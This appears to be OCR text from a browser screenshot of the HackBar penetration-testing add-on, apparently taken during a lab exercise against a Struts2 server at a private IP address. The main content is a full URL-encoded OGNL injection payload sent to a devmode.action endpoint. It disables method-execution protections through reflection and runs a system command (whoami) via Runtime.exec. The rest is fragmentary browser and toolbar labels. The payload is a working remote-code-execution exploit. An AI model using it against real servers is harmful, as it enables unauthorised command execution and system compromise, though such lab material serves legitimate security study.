 192.168.60.128:8080/devmode.action?debug=command&expression=%23context["xw
127.
火狐官方站点
移动设备上的书签
root
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar HackBar 应用程序
Encryption Encoding SQL XSS Other HackBar v2
Load URL
Split URL
Execute
http://192.168.60.128:8080/devmode.action?debug=command&expression=%23context%5b%22xwork.MethodAccessor.denyMethodExecution%22%5d%3dfalse%2c%23f
%3d%23_memberAccess.getClass%28%29.getDeclaredField%28%22allowStaticMethodAccess%22%29%2c%23f.setAccessible%28true%29%2c%23f.set
%28%23_memberAccess%2ctrue%29%2c%23a%3d@java.lang.Runtime@getRuntime%28%29.exec%28%22whoami%22%29.getInputStream%28%29
Post data Referrer User Agent Cookies